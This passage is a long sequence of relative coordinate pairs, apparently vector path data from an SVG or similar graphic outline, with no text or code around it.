0.67,0 1,0 0.3,0 0.74,-0.07 1.01,0 0.17,0.04 0.91,-0.13 1.02,0 0.15,0.14 -0.15,0.9 0,1.02 0.18,0.11 0.78,-0.05 1.02,0 0.28,0.05 0.7,0 1.02,0 0.33,0 0.66,-0.02 0.99,0 0.34,0.01 0.69,0 1.05,0 0.29,0 0.66,0 0.99,0 0.34,0 0.67,0 1.01,0 1.34,0 2.68,0 4.06,0 0.33,0 0.66,0 0.98,0 0.35,0 0.68,0.01 1.01,0 0.35,-0.03 0.68,0 1.04,0 0.32,0 0.67,0 1.01,0 0.31,0 0.67,0 1,0 0.31,0 0.7,0.05 1.01,0 0.09,-0.02 -0.06,-0.95 0,-1.02 0.11,-0.12 0.85,0.04 0.99,0 0.29,-0.07 0.75,0 1.02,0 0.35,0 0.7,0 1.03,0 0.33,0 0.67,0 1.01,0 0.33,0 0.67,0 1,0 0.25,0 0.81,-0.1 1.04,0 0.11,0.06 -0.13,0.9 0,1.02 0.11,0.1 0.81,-0.04 1,0 0.31,0.04 0.67,0 1,0 0.34,0 0.67,0 1.01,0 0.33,0 0.66,0 1.01,0 0.34,0 0.69,-0.04 1.04,0 0.29,0.03 0.65,0 0.99,0 0.34,0 0.68,0 1.01,0 0.33,0 0.67,0 0.99,0 0.35,0 0.72,-0.05 1.05,0 0.32,0.04 0.67,0 0.99,0 0.23,0 0.78,-0.1 1.01,0 0.14,0.05 -0.11,0.89 0,1 0.1,0.1 0.86,-0.01 1.01,0 0.33,0.02 0.7,0 1.01,0 0.35,0 0.7,0 1.03,0 0.3,0 0.7,0.07 1.01,0 0.16,-0.03 0.89,0.13 0.99,0 0.15,-0.14 -0.11,-0.9 0,-1 0.18,-0.12 0.82,0.01 1.05,0 0.33,-0.04 0.66,0 1,0 0.32,0 0.65,0 1.01,0 0.28,0 0.71,-0.09 1.02,0 0.17,0.05 0.87,-0.14 1.02,0 0.02,0.05 -0.05,1 0,1 0.29,0.02 0.67,0 1.01,0 0.33,0 0.66,0 1,0 0.33,0 0.66,0 0.99,0 0.7,0 1.39,0 2.01,0 0.37,0 0.68,0 1.04,0 0.68,0 1.33,0 2.02,0 0.32,0 0.65,0 1.02,0 0.31,0 0.69,0 1.02,0 0.29,0 0.66,-0.03 0.99,0 0.17,0.02 0.89,-0.11 1.01,0 0.15,0.15 -0.17,0.91 0,1.01 0.2,0.13 0.79,-0.05 1.01,0 0.3,0.08 0.72,0 1,0 0.36,0 0.69,0 1.04,0 0.33,0 0.66,-0.04 1,0 0.34,0.03 0.67,0 1,0 0.37,0 0.66,0 1.04,0 0.27,0 0.73,-0.08 1.01,0 0.2,0.06 0.88,-0.12 1,0 0.08,0.08 -0.09,1 0,1.03 0.3,0.04 0.7,0 0.99,0 0.37,0 0.69,0 1.01,0 0.32,0 0.76,-0.1 1.04,0 0.15,0.04 0.86,-0.15 1.01,0 0.08,0.04 -0.07,0.99 0,1 0.3,0.05 0.69,0 1.01,0 0.32,0 0.66,0 1.02,0 0.33,0 0.67,0 1.01,0 0.67,0 1.33,0 2.02,0 0.13,-0.2 -0.18,-0.84 0,-1 0.13,-0.15 0.92,0.14 1,0 0.13,-0.22 -0.16,-0.86 0,-1.03 0.19,-0.16 0.86,0.17 1.04,0 0.13,-0.13 -0.18,-0.9 0,-1.01 0.13,-0.09 0.91,0.13 0.99,0 0.09,-0.17 0,-0.8 0,-1 0,-0.35 0,-0.68 0,-1.02 0,-0.29 -0.08,-0.74 0,-1.01 0.02,-0.1 0.93,0.07 1.01,0 0.09,-0.1 0,-0.87 0,-1.02 0.04,-0.33 -0.03,-0.67 0,-1 0.04,-0.34 0,-0.68 0,-1.03 0,-0.32 0,-0.65 0,-0.99 0,-0.34 0,-0.69 0,-1.02 0,-0.31 0.09,-0.71 0,-1.02 -0.03,-0.07 -0.92,0.08 -1.01,0 -0.1,-0.12 0.07,-0.82 0,-1 -0.08,-0.29 0,-0.72 0,-1.02 0,-0.25 0.09,-0.8 0,-1 -0.04,-0.13 -0.89,0.09 -0.99,0 -0.15,-0.21 0.16,-0.85 0,-1.03 -0.18,-0.15 -0.82,0.14 -1.04,0 -0.2,-0.13 -0.85,0.18 -1,0 -0.11,-0.11 0.13,-0.93 0,-1 -0.18,-0.1 -0.79,0 -1.02,0 -0.25,0 -0.78,0.1 -1,0 -0.13,-0.05 0.1,-0.91 0,-1.01 -0.12,-0.11 -0.87,0.02 -1.01,0 -0.32,-0.06 -0.7,0 -1.02,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.3,0 -0.72,-0.08 -1.04,0 -0.16,0.04 -0.9,-0.13 -1.01,0 -0.12,0.13 0.19,0.9 0,1.01 -0.12,0.1 -0.8,0 -0.99,0 -0.36,0 -0.68,0 -1,0 -0.34,0 -0.66,0 -1.01,0 -1.37,0 -2.71,0 -4.08,0 -0.32,0 -0.67,0 -1,0 -0.31,0 -0.68,-0.02 -1.01,0 -0.33,0.03 -0.67,0 -1.01,0 -0.33,0 -0.66,0 -0.99,0 -0.33,0 -0.71,0 -1.02,0 -0.3,0 -0.73,-0.07 -1.02,0 -0.1,0.03 0.07,0.93 0,1 -0.1,0.1 -0.87,-0.01 -1.02,0 -0.32,0.03 -0.65,0.03 -1,0 -0.34,-0.01 -0.67,0 -1.04,0 -0.11,0 -0.92,0.09 -1,0 -0.05,-0.07 0.08,-0.97 0,-1 -0.27,-0.07 -0.72,0 -1.01,0 -0.33,0 -0.66,0 -0.99,0 -0.32,0 -0.73,0.07 -1,0 -0.32,-0.07 -0.74,0 -1.01,0 -0.15,0 -0.98,0.07 -1.02,0 -0.07,-0.09 0.06,-0.99 0,-1.01 -0.31,-0.08 -0.74,0 -1.02,0 -0.36,0 -0.69,0 -1.01,0 -0.38,0 -0.67,-0.01 -1,0 -0.36,0 -0.68,0 -1.05,0 -0.26,0 -0.72,-0.08 -0.99,0 -0.18,0.04 -0.89,-0.13 -1.01,0 -0.09,0.08 0.08,0.99 0,1.01 -0.3,0.07 -0.73,0 -1.03,0 -0.31,0 -0.68,0 -1.01,0 -0.3,0 -0.7,-0.05 -1.01,0 -0.3,0.04 -0.69,0 -1.01,0 -0.32,0 -0.65,0 -0.99,0 -0.37,0 -0.68,0 -1.05,0 -0.28,0 -0.7,-0.07 -0.99,0 -0.09,0.03 0.07,0.93 0,1 -0.09,0.1 -0.86,-0.01 -1.01,0 -0.34,0.03 -0.67,-0.01 -0.99,0 -0.35,0.03 -0.7,0 -1.04,0 -0.35,0 -0.68,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.31,0 -0.69,0.08 -1,0 -0.08,-0.01 0.06,-0.93 0,-1 -0.13,-0.13 -0.83,0.04 -1,0 -0.3,-0.07 -0.73,0 -1.04,0 -0.33,0 -0.67,0.03 -1,0 -0.34,-0.02 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1.03,0 -1.35,0 -2.68,0 -4.02,0 -0.32,0 -0.73,0.07 -1.01,0 -0.2,-0.05 -0.88,0.12 -1.04,0 -0.14,-0.15 0.17,-0.91 0,-1.01 -0.22,-0.17 -0.77,0.14 -1.01,0 -0.19,-0.13 -0.85,0.16 -0.98,0 -0.15,-0.11 0.13,-0.95 0,-1.03 -0.24,-0.08 -0.79,0 -1.04,0 -0.12,0 -0.92,0.09 -1.01,0 -0.09,-0.08 0.11,-0.97 0,-1 -0.26,-0.09 -0.73,0 -1,0 -0.23,0 -0.81,0.1 -1.01,0 -0.22,-0.1 -0.87,0.17 -1.01,0 -0.15,-0.15 0.14,-0.9 0,-1.01 -0.23,-0.16 -0.78,0.15 -0.99,0 -0.23,-0.11 -0.87,0.17 -1.05,0 -0.13,-0.14 0.18,-0.9 0,-1.01 -0.24,-0.17 -0.78,0.15 -0.99,0 -0.18,-0.09 0.13,-0.87 0,-1.01 -0.12,-0.09 -0.88,0 -1.02,0 -0.24,-0.02 -0.84,0.1 -1.02,0 -0.15,-0.07 0.13,-0.89 0,-1.02 -0.15,-0.16 -0.82,0.14 -1.02,0 -0.17,-0.11 0.15,-0.85 0,-1 -0.07,-0.09 -0.86,0 -1.01,0 -0.18,-0.02 -0.86,0.11 -1,0 -0.16,-0.12 0.14,-0.87 0,-1.02 -0.14,-0.14 -0.92,0.17 -1.03,0 -0.1,-0.18 0.17,-0.88 0,-1.02 -0.15,-0.15 -0.84,0.19 -1.01,0 -0.14,-0.13 0.17,-0.88 0,-1.01 -0.22,-0.14 -0.8,0.18 -1,0 -0.17,-0.14 0.15,-0.84 0,-1 -0.17,-0.18 -0.81,0.14 -1,0 -0.15,-0.2 0.17,-0.83 0,-1.01 -0.18,-0.17 -0.8,0.13 -1.03,0 -0.2,-0.14 -0.85,0.18 -1,0 -0.12,-0.14 0.13,-0.94 0,-1.01 -0.18,-0.11 -0.79,0 -1.01,0 -0.11,0 -0.96,0.07 -1.02,0 -0.09,-0.14 0.15,-0.94 0,-1.01 -0.2,-0.13 -0.83,0.16 -1.03,0 -0.11,-0.15 0.18,-0.92 0,-1.01 -0.22,-0.16 -0.75,0.13 -1.01,0 -0.17,-0.12 -0.83,0.15 -0.99,0 -0.14,-0.15 0.16,-0.91 0,-1.03 -0.22,-0.15 -0.76,0.13 -1.01,0 0,-0.65 0,-1.35 0,-2.02 0,-0.29 0.09,-0.72 0,-1.01 -0.02,-0.1 -0.92,0.08 -1.01,0 -0.11,-0.1 0,-0.86 0,-1.01 -0.02,-0.3 0.09,-0.72 0,-0.99 -0.05,-0.21 0.1,-0.91 0,-1.03 -0.16,-0.14 -0.92,0.17 -1.03,0 -0.11,-0.19 0.06,-0.79 0,-1.02 -0.06,-0.31 0,-0.7 0,-1 0,-0.34 0,-0.67 0,-1.01 -0.18,-0.14 -0.82,0.16 -1.01,0 -0.13,-0.15 0.19,-0.92 0,-1.01 -0.1,-0.1 -0.93,0.09 -0.99,0 -0.09,-0.21 0,-0.77 0,-1.02 0,-0.21 0.09,-0.826 0,-1.018 -0.09,-0.156 -0.87,0.133 -1.02,0 -0.16,-0.168 0.15,-0.801 0,-1 -0.16,-0.203 0.15,-0.847 0,-1.023 -0.14,-0.125 -0.92,0.144 -1.02,0 -0.1,-0.168 0,-0.801 0,-1.004 0,-0.25 0.1,-0.785 0,-1 -0.03,-0.145 -0.9,0.09 -1.01,0 -0.18,-0.184 0.13,-0.836 0,-1.027 -0.09,-0.153 -0.86,0.132 -1.02,0 -0.16,-0.165 0.16,-0.809 0,-1.012 -0.13,-0.199 0.19,-0.844 0,-1.008 -0.13,-0.156 -0.87,0.148 -1,0 -0.14,-0.207 0.18,-0.828 0,-1.016 -0.16,-0.172 -0.83,0.168 -0.99,0 -0.2,-0.172 0.16,-0.832 0,-1.011 -0.2,-0.168 -0.87,0.179 -1.03,0 -0.18,-0.168 0.16,-0.836 0,-1.012 -0.18,-0.172 -0.85,0.176 -1.01,0 -0.17,-0.172 0.16,-0.836 0,-1.004 -0.17,-0.172 -0.89,0.168 -1,0 -0.11,-0.129 0,-0.848 0,-1.023 0,-0.239 0.07,-0.786 0,-1 -0.06,-0.133 -0.94,0.097 -1.01,0 -0.16,-0.176 0.11,-0.809 0,-1.02 -0.12,-0.156 -0.91,0.125 -1.03,0 -0.17,-0.168 0.12,-0.812 0,-1.008 -0.14,-0.199 0.16,-0.844 0,-1.019 -0.11,-0.114 -0.96,0.14 -1.01,0 -0.11,-0.196 0,-0.785 0,-1.016 0,-0.289 0.08,-0.719 0,-1 -0.04,-0.176 0.14,-0.894 0,-1.012 -0.11,-0.113 -0.96,0.118 -1.02,0 -0.09,-0.234 0,-0.761 0,-1.015 0,-0.242 0.1,-0.789 0,-1.004 -0.05,-0.129 -0.91,0.101 -1.02,0 -0.11,-0.129 0.08,-0.832 0,-1.016 -0.09,-0.273 0,-0.73 0,-1.015 0,-0.282 0.08,-0.723 0,-1.012 -0.04,-0.188 0.14,-0.875 0,-1.016 -0.06,-0.074 -0.98,0.082 -1.02,0 -0.05,-0.293 0,-0.703 0,-1.008 0,-0.324 0,-0.671 0,-1.015 0,-0.278 0.09,-0.742 0,-0.988 -0.02,-0.129 -0.91,0.066 -0.98,0 -0.11,-0.149 0.04,-0.852 0,-1.024 -0.1,-0.285 0,-0.73 0,-1.016 0,-0.293 0.07,-0.75 0,-1.023 -0.04,-0.098 -0.94,0.098 -1.02,0 -0.11,-0.113 0.03,-0.816 0,-1 -0.09,-0.289 0,-0.719 0,-1.008 0,-0.301 0.08,-0.742 0,-1.019 -0.03,-0.094 -0.93,0.074 -1.01,0 -0.13,-0.129 0.03,-0.832 0,-1.02 -0.07,-0.273 0,-0.703 0,-1.004 0,-0.304 0.06,-0.715 0,-1.008 -0.07,-0.308 0,-0.695 0,-1.015 0,-0.113 0.06,-0.938 0,-1.016 -0.22,-0.164 -0.78,0.129 -1,0 0,-0.328 0,-0.664 0,-1.008 0,-0.121 0.05,-0.957 0,-1.011 -0.11,-0.078 -0.98,0.105 -1.04,0 -0.07,-0.254 0,-0.743 0,-1.012 0,-0.25 0.09,-0.774 0,-1.004 -0.05,-0.215 0.15,-0.867 0,-1.016 -0.13,-0.136 -0.88,0.157 -1.01,0 -0.16,-0.234 0.18,-0.781 0,-1.011 -0.13,-0.207 0.18,-0.848 0,-1.012 -0.16,-0.168 -0.79,0.129 -0.99,0 0,-1.352 0,-2.703 0,-4.051 0,-0.324 0,-0.672 0,-1 0,-0.687 0,-1.367 0,-2.027 0,-0.352 0,-0.688 0,-1.02 0,-0.679 0,-1.347 0,-2.015 0,-0.344 0,-0.668 0,-1.024 0,-0.668 0,-1.347 0,-2.015 0,-0.34 0,-0.676 0,-1.024 0.2,-0.129 0.83,0.184 0.99,0 0.13,-0.105 -0.05,-0.82 0,-1.008 0.08,-0.289 0,-0.703 0,-0.996 0,-0.293 -0.07,-0.758 0,-1.027 0.08,-0.184 -0.13,-0.883 0,-1.004 0.15,-0.145 0.9,0.168 1.01,0 0.17,-0.242 -0.11,-0.766 0,-1.016 0,-0.679 0,-1.351 0,-2.023 -0.18,-0.145 -0.83,0.168 -1.01,0 -0.16,-0.156 0.15,-0.797 0,-1.008 -0.13,-0.195 0.18,-0.844 0,-1.015 -0.13,-0.122 -0.93,0.152 -0.99,0 -0.12,-0.18 0,-0.793 0,-1.02 0,-0.113 0.06,-0.934 0,-1.008 -0.22,-0.156 -0.78,0.133 -1.02,0 0,-0.664 0,-1.347 0,-2.015 0.06,-0.332 -0.07,-0.7 0,-1.02 0.06,-0.289 0,-0.703 0,-1.012 0,-0.343 0,-0.664 0,-1 0,-0.277 -0.1,-0.75 0,-1.015 0.06,-0.192 -0.14,-0.879 0,-1.024 0.06,-0.058 0.98,0.086 1.02,0 0.06,-0.301 0,-0.691 0,-1.004 0,-0.332 0,-0.675 0,-0.996 0,-0.355 0,-0.699 0,-1.023 0,-0.34 0,-0.68 0,-1.008 0,-0.352 -0.04,-0.684 0,-1.008 0,-0.344 0,-0.691 0,-1.023 0,-0.332 0,-0.668 0,-1.012 0,-0.336 0,-0.672 0,-1.02 0,-0.664 0,-1.351 0,-2.015 0,-0.328 0.06,-0.695 0,-1.012 -0.04,-0.172 0.1,-0.898 0,-1.008 -0.15,-0.14 -0.93,0.153 -1.02,0 -0.14,-0.199 0.05,-0.785 0,-1.015 -0.07,-0.301 0,-0.696 0,-1.004 0,-0.348 0,-0.672 0,-1.016 0,-0.332 0,-0.683 0,-1.023 0,-0.328 0,-0.672 0,-1.012 0,-0.273 -0.1,-0.738 0,-1.012 0.06,-0.183 -0.14,-0.859 0,-0.992 0.06,-0.082 0.98,0.055 1.02,0 0.06,-0.324 0,-0.703 0,-1.023 0,-0.325 0,-0.68 0,-1.016 0,-0.332 0,-0.672 0,-0.996 0,-0.348 0,-0.68 0,-1.023 0,-0.333 -0.04,-0.68 0,-1.008 0.01,-0.332 0,-0.684 0,-1.012 0,-0.344 0,-0.68 0,-1.02 0,-0.332 0,-0.671 0,-1.003 0,-0.676 0,-1.356 0,-2.024 -0.22,-0.144 -0.84,0.164 -1.02,0 -0.15,-0.176 0.13,-0.812 0,-1.004 -0.14,-0.219 0.18,-0.851 0,-1.027 -0.1,-0.078 -0.98,0.101 -1.01,0 -0.11,-0.27 0,-0.723 0,-1.012 0,-0.332 0,-0.664 0,-1.008 0,-0.343 0,-0.672 0,-1.015 0,-0.332 0,-0.676 0,-1.016 0,-0.324 0,-0.66 0,-1.008 0.2,-0.129 0.86,0.18 1.01,0 0.09,-0.101 0,-0.855 0,-1.004 0.02,-0.265 -0.1,-0.773 0,-1.007 0.06,-0.204 -0.14,-0.872 0,-1.016 0.06,-0.09 0.98,0.078 1.02,0 0.06,-0.293 0,-0.703 0,-1.024 0,-0.332 0,-0.664 0,-1 0,-0.332 0,-0.683 0,-1.007 0,-0.301 -0.09,-0.746 0,-1.02 0.06,-0.199 -0.15,-0.887 0,-1 0.1,-0.117 0.94,0.113 0.99,0 0.11,-0.25 0,-0.785 0,-1.019 0,-0.274 -0.07,-0.778 0,-1.016 0.08,-0.199 -0.13,-0.879 0,-1.012 0.13,-0.109 0.96,0.129 1.01,0 0.11,-0.222 0,-0.765 0,-1 0,-0.285 -0.07,-0.777 0,-1.019 0.09,-0.246 0,-0.75 0,-1.016 0,-0.238 -0.07,-0.777 0,-1.027 0.06,-0.106 0.93,0.117 1.04,0 0.14,-0.145 -0.13,-0.801 0,-1 0.05,-0.141 0.87,0.133 1,0 0.08,-0.098 0,-0.86 0,-1 0.03,-0.348 -0.02,-0.68 0,-1.012 0.19,-0.141 0.84,0.164 1.01,0 0.12,-0.117 -0.15,-0.957 0,-1.016 0.22,-0.097 0.76,0 1.02,0 0.18,0 0.86,0.098 0.98,0 0.18,-0.117 -0.12,-0.878 0,-1.011 0.21,-0.164 0.87,0.168 1.02,0 0.19,-0.164 -0.15,-0.844 0,-1.02 0.19,-0.16 0.84,0.137 1.02,0 0.04,-0.336 -0.01,-0.668 0,-1.012 0.04,-0.316 0,-0.671 0,-1.003 0,-0.133 0.1,-0.957 0,-1.028 -0.18,-0.164 -0.77,0.149 -1.02,0 -0.11,-0.187 0.19,-0.828 0,-1.012 -0.11,-0.14 -0.9,0.176 -1.02,0 -0.07,-0.109 0.12,-0.945 0,-1.003 -0.18,-0.102 -0.77,0 -0.98,0 -0.35,0 -0.67,0 -1.02,0 -0.25,0 -0.79,0.109 -1.01,0 -0.13,-0.055 0.11,-0.903 0,-1.012 -0.11,-0.082 -0.86,0.015 -1,0 -0.28,-0.008 -0.79,0.109 -1.04,0 -0.13,-0.067 0.11,-0.895 0,-1.012 -0.07,-0.086 -0.86,0 -1.01,0 -0.32,-0.012 -0.65,0.027 -0.99,0 -0.09,-0.332 0.06,-0.687 0,-1.015 -0.06,-0.161 0.12,-0.891 0,-1.008 -0.15,-0.145 -0.93,0.156 -1.02,0 -0.14,-0.184 0.05,-0.782 0,-1.012 -0.07,-0.289 0,-0.703 0,-1.012 0,-0.312 0.06,-0.683 0,-1 -0.04,-0.316 0,-0.703 0,-1.015 0,-0.309 0.06,-0.739 0,-1.016 -0.04,-0.18 0.13,-0.883 0,-1.012 -0.15,-0.175 -0.81,0.129 -1.01,0 0,-0.668 0,-1.351 0,-2.019 -0.12,-0.207 0.17,-0.852 0,-1.028 -0.15,-0.125 -0.9,0.176 -1.02,0 -0.12,-0.222 0.15,-0.761 0,-1.015 -0.1,-0.184 0.17,-0.828 0,-0.992 -0.16,-0.172 -0.81,0.136 -0.99,0 0,-0.672 0,-1.344 0,-2.02 0,-0.348 0,-0.687 0,-1.019 0,-0.247 -0.09,-0.778 0,-1.012 0.06,-0.121 0.89,0.101 0.99,0 0.12,-0.11 -0.01,-0.84 0,-1.016 0.06,-0.297 0,-0.703 0,-1 0,-0.351 0,-0.679 0,-1.015 0,-0.332 0,-0.68 0,-1.012 0,-0.313 -0.05,-0.711 0,-1.027 0.04,-0.071 0.91,0.089 1.02,0 0.11,-0.118 -0.02,-0.821 0,-0.997 0.09,-0.296 0,-0.714 0,-1.007 0,-0.325 -0.06,-0.723 0,-1.016 0.09,-0.301 0,-0.707 0,-1.016 0,-0.25 -0.11,-0.789 0,-1.004 0.05,-0.14 0.87,0.094 1.01,0 0.09,-0.117 0,-0.878 0,-1.023 0.02,-0.32 0,-0.668 0,-1 0,-0.344 0,-0.691 0,-1.023 0,-0.325 0,-0.676 0,-1.012 0,-0.305 0.06,-0.703 0,-1.004 0,-0.094 -0.92,0.086 -1.01,0 -0.12,-0.133 0.05,-0.832 0,-1.012 -0.06,-0.297 0,-0.722 0,-1.008 0,-0.339 0.03,-0.687 0,-1.015 -0.02,-0.344 0,-0.668 0,-1.024 0,-0.336 0,-0.668 0,-1.007 0,-1.348 0,-2.696 0,-4.043 0,-0.332 0,-0.672 0,-1.012 0.03,-0.328 0,-0.688 0,-1.016 0,-0.332 0,-0.664 0,-1.008 0,-0.304 -0.06,-0.714 0,-1.011 0.05,-0.168 -0.12,-0.895 0,-1.02 0.14,-0.125 0.87,0.168 1.01,0 0.16,-0.207 -0.07,-0.75 0,-1.008 0.06,-0.187 -0.14,-0.875 0,-1.004 0.13,-0.144 0.9,0.168 1.02,0 0.12,-0.203 -0.06,-0.793 0,-1.011 0.06,-0.321 0,-0.699 0,-1.012 0,-0.332 -0.06,-0.691 0,-1.023 0.01,-0.313 0,-0.68 0,-1 0,-0.344 0,-0.676 0,-1.016 0,-0.332 0,-0.68 0,-1.012 0,-1.347 0,-2.707 0,-4.043 0,-0.343 0,-0.676 0,-1.004 0,-0.347 0,-0.699 0,-1.023 -0.04,-0.324 0,-0.672 0,-1.02 0,-0.332 0,-0.668 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.336 0,-0.684 0,-1.02 0,-0.308 0.06,-0.703 0,-1.015 -0.04,-0.067 -0.96,0.082 -1.02,0 -0.14,-0.114 0.05,-0.825 0,-1 -0.07,-0.301 0,-0.719 0,-1.012 0,-0.336 0.02,-0.688 0,-1.012 0,-0.344 0,-0.691 0,-1.019 0,-0.336 0,-0.665 0,-1.02 0,-0.328 0,-0.66 0,-0.996 0,-1.348 0,-2.695 0,-4.055 0,-0.324 0,-0.672 0,-1.004 0,-0.343 0.02,-0.679 0,-1.019 0,-0.039 -0.96,0.058 -1.01,0 -0.11,-0.082 0,-0.867 0,-1.012 0,-0.234 -0.11,-0.785 0,-1.008 0.05,-0.117 0.91,0.086 1.01,0 0.06,-0.09 0.02,-0.879 0,-1.019 0,-0.332 0,-0.668 0,-1.004 0,-0.246 0.09,-0.781 0,-1.012 -0.04,-0.137 -0.9,0.106 -1.01,0 -0.11,-0.082 0,-0.891 0,-1.012 0.03,-0.332 0,-0.687 0,-1.004 0,-0.257 -0.11,-0.792 0,-1.019 0.05,-0.133 0.87,0.094 1.01,0 0.13,-0.145 -0.07,-0.824 0,-1.012 0.06,-0.25 0,-0.754 0,-1.011 0,-0.118 -0.07,-0.95 0,-1.008 0.09,-0.09 0.98,0.097 1.02,0 0.1,-0.258 0,-0.735 0,-1.008 0,-0.336 0,-0.68 0,-1.027 0,-0.282 -0.09,-0.715 0,-1.004 0.01,-0.106 0.92,0.086 0.99,0 0.11,-0.106 0,-0.86 0,-0.996 0.04,-0.332 -0.05,-0.715 0,-1.028 0.08,-0.301 0,-0.703 0,-1.019 0,-0.332 0,-0.672 0,-1 0,-0.348 0,-0.68 0,-1.016 0,-0.309 -0.05,-0.723 0,-1.012 0.08,-0.175 -0.13,-0.894 0,-1.019 0.15,-0.129 0.9,0.176 1.01,0 0.11,-0.172 -0.03,-0.789 0,-1 0.06,-0.324 0,-0.696 0,-1.024 0,-0.328 0,-0.672 0,-1.004 0,-0.339 0,-0.671 0,-1.003 0,-0.68 0,-1.344 0,-2.04 0,-0.324 0.04,-0.66 0,-1 0,-0.347 0,-0.683 0,-1.007 0,-0.344 0,-0.688 0,-1.024 0,-0.312 0.06,-0.695 0,-1.015 -0.03,-0.329 0,-0.672 0,-1.004 0,-0.121 0.09,-0.946 0,-1.008 -0.07,-0.067 -0.97,0.078 -1.01,0 -0.07,-0.285 0,-0.715 0,-1.012 0,-0.347 0,-0.691 0,-1.023 0,-0.289 0.08,-0.715 0,-0.992 -0.01,-0.094 -0.93,0.062 -0.99,0 -0.12,-0.11 0,-0.879 0,-1.024 -0.04,-0.336 0.01,-0.683 0,-1.016 -0.04,-0.32 0,-0.667 0,-1.011 0,-0.332 0,-0.664 0,-1.008 0,-0.344 0,-0.668 0,-1.008 0,-0.332 0,-0.687 0,-1.027 0,-0.305 -0.06,-0.703 0,-1.008 0,-0.066 0.92,0.074 0.99,0 0.13,-0.117 -0.05,-0.828 0,-1.012 0.08,-0.285 0,-0.691 0,-1.008 0,-0.339 0,-0.66 0,-1.007 0,-0.34 0,-0.676 0,-1.02 0,-0.297 0.08,-0.719 0,-1.008 -0.05,-0.183 0.13,-0.886 0,-0.996 -0.07,-0.086 -0.98,0.086 -0.99,0 -0.09,-0.312 0,-0.726 0,-1.023 0,-0.34 0,-0.68 0,-1.012 0,-0.324 0.01,-0.691 0,-1.016 -0.04,-0.332 0,-0.668 0,-1.011 0,-0.336 0,-0.668 0,-1.004 0,-0.34 0,-0.672 0,-1.012 0,-0.684 0,-1.351 0,-2.031 0,-0.317 0.01,-0.692 0,-1.016 -0.06,-0.312 0,-0.687 0,-1.012 0,-0.324 0,-0.667 0,-1 0,-0.3 0.06,-0.73 0,-1.003 -0.04,-0.106 -0.96,0.058 -1.02,0 -0.1,-0.106 0.02,-0.879 0,-1.028 0,-0.316 0.06,-0.707 0,-1.011 -0.07,-0.293 0,-0.711 0,-1.004 0,-0.121 0.06,-0.957 0,-1.016 -0.1,-0.074 -0.98,0.082 -1.01,0 -0.11,-0.273 0,-0.719 0,-1.016 0,-0.328 0,-0.679 0,-1.011 0,-0.336 0,-0.668 0,-1 0,-0.688 0,-1.352 0,-2.028 0,-0.293 -0.11,-0.746 0,-1.019 0.03,-0.082 0.91,0.082 1.01,0 0.09,-0.082 0,-0.86 0,-1.016 0.02,-0.305 -0.07,-0.703 0,-1.012 0.06,-0.273 0,-0.711 0,-1.015 0,-0.098 -0.07,-0.938 0,-0.985 0.09,-0.101 0.98,0.09 1.02,0 0.1,-0.265 0,-0.75 0,-1.027 0,-0.32 -0.06,-0.687 0,-1.019 0.01,-0.325 0,-0.684 0,-1 0,-0.348 0,-0.68 0,-1.016 0,-1.348 0,-2.691 0,-4.051 0,-0.332 0,-0.672 0,-1.008 0,-0.34 -0.04,-0.683 0,-1.011 0,-0.329 0,-0.672 0,-1.004 0,-0.344 0,-0.692 0,-1.024 0,-0.34 0,-0.672 0,-1.015 0,-0.321 -0.06,-0.676 0,-1.004 0.01,-0.328 0,-0.692 0,-1.008 0,-0.238 -0.12,-0.793 0,-1.024 0.06,-0.125 0.88,0.122 0.99,0 0.11,-0.085 0,-0.871 0,-1.011 0,-0.336 0,-0.668 0,-1.004 0,-0.262 0.11,-0.789 0,-1.012 -0.05,-0.129 -0.89,0.106 -0.99,0 -0.15,-0.125 0.01,-0.836 0,-1.012 -0.06,-0.312 0,-0.703 0,-1.015 0,-0.332 0,-0.668 0,-1.02 0,-0.332 0,-0.66 0,-1.004 0,-0.32 0.06,-0.703 0,-1.007 -0.04,-0.075 -0.96,0.058 -1.02,0 -0.14,-0.129 0.05,-0.832 0,-1.016 -0.07,-0.289 0,-0.719 0,-1.008 0,-0.324 0.02,-0.672 0,-1.012 0,-0.031 0.96,0.039 1.02,0 0.06,-0.066 0.01,-0.91 0,-1.007 -0.04,-0.075 -0.96,0.062 -1.02,0 -0.1,-0.106 0,-0.879 0,-1.012 0,-0.684 0,-1.36 0,-2.035 0,-0.332 0,-0.66 0,-1.016 0,-0.293 -0.07,-0.703 0,-0.996 0.05,-0.191 -0.14,-0.887 0,-1.023 0.13,-0.133 0.9,0.168 1.02,0 0.12,-0.165 -0.04,-0.79 0,-1.008 0.01,-0.332 0,-0.676 0,-1.008 0,-0.34 0,-0.672 0,-1.012 0,-0.336 0,-0.683 0,-1.008 0,-0.675 0,-1.359 0,-2.023 0,-0.332 0,-0.688 0,-1.02 -0.04,-0.324 0,-0.66 0,-1.019 0,-0.32 0,-0.66 0,-1.008 0,-0.297 0.06,-0.719 0,-0.988 -0.04,-0.192 0.12,-0.906 0,-1.028 -0.15,-0.14 -0.93,0.165 -1.02,0 -0.14,-0.199 0.06,-0.781 0,-1.027 -0.07,-0.293 0,-0.699 0,-1 0,-0.348 0,-0.672 0,-1.012 0,-0.281 0.06,-0.726 0,-1.007 0,-0.09 -0.92,0.074 -1.01,0 -0.11,-0.106 0,-0.86 0,-1.008 0,-0.332 0.05,-0.684 0,-1.02 -0.02,-0.316 0,-0.679 0,-1.011 0,-0.333 0,-0.668 0,-1.008 0,-0.676 0,-1.356 0,-2.02 0,-1.355 0,-2.699 0,-4.062 0,-1.34 0,-2.692 0,-4.039 0,-0.688 0,-1.344 0,-2.02 0,-0.332 0,-0.66 0,-1.016 0,-0.335 0.03,-0.664 0,-1.011 0,-0.328 0,-0.672 0,-1.016 0,-0.332 0,-0.668 0,-1.004 0,-0.316 0.09,-0.719 0,-1.015 -0.02,-0.176 0.11,-0.883 0,-1.008 -0.15,-0.145 -0.9,0.164 -1.02,0 -0.1,-0.176 0.04,-0.805 0,-1.004 -0.01,-0.328 0,-0.695 0,-1.016 0,-0.34 0,-0.679 0,-1.027 0,-0.336 0,-0.668 0,-1 0,-0.68 0,-1.348 0,-2.031 0,-1.344 0,-2.7 0,-4.043 0,-0.668 0,-1.352 0,-2.024 0,-0.32 -0.01,-0.687 0,-1.008 0.04,-0.164 -0.1,-0.898 0,-1.015 0.15,-0.149 0.9,0.164 1.02,0 0.14,-0.192 -0.06,-0.77 0,-1.016 0.09,-0.293 